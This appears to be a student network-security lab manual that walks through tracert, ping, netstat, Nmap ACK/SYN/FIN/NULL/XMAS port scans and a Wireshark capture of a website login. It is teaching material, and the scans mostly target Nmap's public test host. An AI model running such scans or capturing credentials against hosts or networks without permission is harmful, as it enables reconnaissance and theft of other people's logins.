

```
Administrator: C:\Windows\system32\cmd.exe
C:\>tracert www.prestashop.com

Tracing route to www.prestashop.com [91.240.109.42]
over a maximum of 30 hops:

  1     4 ms     2 ms     3 ms  192.168.0.1
  2   107 ms    39 ms    27 ms  dhcp-192-253-1.in2cable.com [203.192.253.1]
  3    31 ms    35 ms    33 ms  125.18.4.65
  4   142 ms   131 ms   132 ms  182.79.245.161
  5   128 ms   132 ms   126 ms  5.226.7.253
  6   146 ms   157 ms   158 ms  be1.er02.par02.jaguar-network.net [85.31.194.55]

  7   153 ms   153 ms   136 ms  cpe-et002957.cust.jaguar-network.net [31.172.233
.126]
  8   148 ms   157 ms   156 ms  cr0-ge-5-1-7-rdb.ALIONET.NET [77.72.89.102]
  9     *        *        *     Request timed out.
 10   160 ms     *      133 ms  ve111-po1-ar1-vbo.alionis.net [94.100.175.6]
 11   131 ms   133 ms   139 ms  fw.prestashop.com [94.100.173.4]
 12     *        *        *     Request timed out.
 13     *        *        *     Request timed out.
 14     *        *        *     Request timed out.
 15     *        *        *     Request timed out.
 16     *        *        *     Request timed out.
 17     *        *        *     Request timed out.
 18     *        *        *     Request timed out.
 19     *        *        *     Request timed out.
 20     *        *        *     Request timed out.
 21     *        *        *     Request timed out.
 22     *        *        *     Request timed out.
 23     *        *        *     Request timed out.
 24     *        *        *     Request timed out.
 25     *        *        *     Request timed out.
 26     *        *        *     Request timed out.
 27     *        *        *     Request timed out.
 28     *        *        *     Request timed out.
 29     *        *        *     Request timed out.
 30     *        *        *     Request timed out.

Trace complete.
```

Step 2: Ping all the IP addresses

Ifconfig

Administrator: C:\Windows\system32\cmd.exe

```
C:\>ping 91.240.109.42

Pinging 91.240.109.42 with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.

Ping statistics for 91.240.109.42:
    Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),

C:\>ping 192.168.0.1

Pinging 192.168.0.1 with 32 bytes of data:
Reply from 192.168.0.1: bytes=32 time=3ms TTL=255
Reply from 192.168.0.1: bytes=32 time=3ms TTL=255
Reply from 192.168.0.1: bytes=32 time=4ms TTL=255
Reply from 192.168.0.1: bytes=32 time=3ms TTL=255

Ping statistics for 192.168.0.1:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 3ms, Maximum = 4ms, Average = 3ms

C:\>ping 203.192.253.1

Pinging 203.192.253.1 with 32 bytes of data:
Reply from 203.192.253.1: bytes=32 time=26ms TTL=254
Reply from 203.192.253.1: bytes=32 time=38ms TTL=254
Reply from 203.192.253.1: bytes=32 time=6ms TTL=254
Reply from 203.192.253.1: bytes=32 time=12ms TTL=254

Ping statistics for 203.192.253.1:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 6ms, Maximum = 38ms, Average = 20ms

C:\>ping 125.18.4.65

Pinging 125.18.4.65 with 32 bytes of data:
Reply from 125.18.4.65: bytes=32 time=35ms TTL=62
Reply from 125.18.4.65: bytes=32 time=37ms TTL=62
Reply from 125.18.4.65: bytes=32 time=34ms TTL=62
Reply from 125.18.4.65: bytes=32 time=29ms TTL=62

Ping statistics for 125.18.4.65:
    Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
    Minimum = 29ms, Maximum = 37ms, Average = 33ms

C:\>_
```

```
susel:~ # ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0C:29:17:1B:27
          inet addr:192.168.208.133  Bcast:192.168.208.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe17:1b27/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:195 errors:0 dropped:0 overruns:0 frame:0
          TX packets:189 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:21313 (20.8 Kb)  TX bytes:16778 (16.3 Kb)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:18 errors:0 dropped:0 overruns:0 frame:0
          TX packets:18 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1060 (1.0 Kb)  TX bytes:1060 (1.0 Kb)
```

Netstat

```
C:\Users\singh>netstat

Active Connections

  Proto  Local Address          Foreign Address        State
  TCP    127.0.0.1:1564         DESKTOP-923RK3N:1565   ESTABLISHED
  TCP    127.0.0.1:1565         DESKTOP-923RK3N:1564   ESTABLISHED
  TCP    127.0.0.1:25104        DESKTOP-923RK3N:25105  ESTABLISHED
  TCP    127.0.0.1:25105        DESKTOP-923RK3N:25104  ESTABLISHED
  TCP    127.0.0.1:25107        DESKTOP-923RK3N:25108  ESTABLISHED
  TCP    127.0.0.1:25108        DESKTOP-923RK3N:25107  ESTABLISHED
  TCP    127.0.0.1:25112        DESKTOP-923RK3N:25113  ESTABLISHED
  TCP    127.0.0.1:25113        DESKTOP-923RK3N:25112  ESTABLISHED
  TCP    127.0.0.1:25114        DESKTOP-923RK3N:25115  ESTABLISHED
  TCP    127.0.0.1:25115        DESKTOP-923RK3N:25114  ESTABLISHED
  TCP    192.168.0.57:24938     52.230.84.217:https    ESTABLISHED
  TCP    192.168.0.57:24978     162.254.196.84:27021   ESTABLISHED
  TCP    192.168.0.57:25052     a23-56-165-111:https   ESTABLISHED
  TCP    192.168.0.57:25072     test:https             TIME_WAIT
  TCP    192.168.0.57:25078     a23-56-165-111:https   ESTABLISHED
  TCP    192.168.0.57:25080     a23-56-165-111:https   ESTABLISHED
  TCP    192.168.0.57:25083     40.67.188.75:https     ESTABLISHED
  TCP    192.168.0.57:25099     13.107.21.200:https    ESTABLISHED
  TCP    192.168.0.57:25100     ns329092:http          SYN_SENT
  TCP    192.168.0.57:25101     155:https              ESTABLISHED
  TCP    192.168.0.57:25103     103.56.230.154:http    ESTABLISHED
  TCP    192.168.0.57:25106     ns329092:http          SYN_SENT
  TCP    192.168.0.57:25109     ats1:https             ESTABLISHED
```

PRACTICAL NO. 4

AIM : Using Nmap scanner to perform port scanning of various forms – ACK, SYN, FIN, NULL, XMAS.

NOTE: Install Nmap for windows and install it. After that open cmd and type "nmap" to check if it is installed properly. Now type the below commands.

- **ACK** -sA (TCP ACK scan)
  It never determines open (or even open|filtered) ports. It is used to map out firewall rulesets, determining whether they are stateful or not and which ports are filtered.

  Command: **nmap -sA -T4 scanme.nmap.org**

```
krad# nmap -sA -T4 scanme.nmap.org

Starting Nmap ( http://nmap.org )
Nmap scan report for scanme.nmap.org (64.13.134.52)
Not shown: 994 filtered ports
PORT     STATE      SERVICE
22/tcp   unfiltered ssh
25/tcp   unfiltered smtp
53/tcp   unfiltered domain
70/tcp   unfiltered gopher
80/tcp   unfiltered http
113/tcp  unfiltered auth

Nmap done: 1 IP address (1 host up) scanned in 4.01 seconds
```

- **SYN (Stealth) Scan (-sS)**
  SYN scan is the default and most popular scan option for good reason. It can be performed quickly, scanning thousands of ports per second on a fast network not hampered by intrusive firewalls.

  Command: **nmap -p22,113,139 scanme.nmap.org**

```
krad# nmap -p22,113,139 scanme.nmap.org

Starting Nmap ( http://nmap.org )
Nmap scan report for scanme.nmap.org (64.13.134.52)
PORT     STATE    SERVICE
22/tcp   open     ssh
113/tcp  closed   auth
139/tcp  filtered netbios-ssn

Nmap done: 1 IP address (1 host up) scanned in 1.35 seconds
```

- **FIN Scan (-sF)**
  Sets just the TCP FIN bit.

  Command: **nmap -sF -T4 para**

```
krad# nmap -sF -T4 para

Starting Nmap ( http://nmap.org )
Nmap scan report for para (192.168.10.191)
Not shown: 995 closed ports
PORT     STATE         SERVICE
22/tcp   open|filtered ssh
53/tcp   open|filtered domain
111/tcp  open|filtered rpcbind
515/tcp  open|filtered printer
6000/tcp open|filtered X11
MAC Address: 00:60:1D:38:32:90 (Lucent Technologies)

Nmap done: 1 IP address (1 host up) scanned in 4.64 seconds
```

- **NULL Scan** (-sN)
  Does not set any bits (TCP flag header is 0)

  Command: **nmap –sN –p 22 scanme.nmap.org**

```
C:\Users\national1>nmap -sN -p 22 scanme.nmap.org
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-08 16:02 India Standard Time
Nmap scan report for scanme.nmap.org (45.33.32.156)
Host is up (0.25s latency).

PORT   STATE         SERVICE
22/tcp open|filtered ssh

Nmap done: 1 IP address (1 host up) scanned in 3.00 seconds
```

- **XMAS Scan (-sX)**
  Sets the FIN, PSH, and URG flags, lighting the packet up like a Christmas tree.

  Command: **nmap -sX -T4 scanme.nmap.org**

```
krad# nmap -sX -T4 scanme.nmap.org

Starting Nmap ( http://nmap.org )
Nmap scan report for scanme.nmap.org (64.13.134.52)
Not shown: 999 open|filtered ports
PORT    STATE  SERVICE
113/tcp closed auth

Nmap done: 1 IP address (1 host up) scanned in 23.11 seconds
```

PRACTCAL NO. 5

5.1) Use WireShark sniffer to capture network traffic and analyze.

Step 1: Install and open WireShark .



Step 2: Go to Capture tab and select Interface option.



Step 3: In Capture interface, Select Local Area Connection and click on start.



Step 4: The source, Destination and protocols of the packets in the LAN network are displayed.





Step 5: Open a website in a new window and enter the user id and password. Register if needed.



Step 6: Enter the credentials and then sign in.



Step 7: The wireshark tool will keep recording the packets.

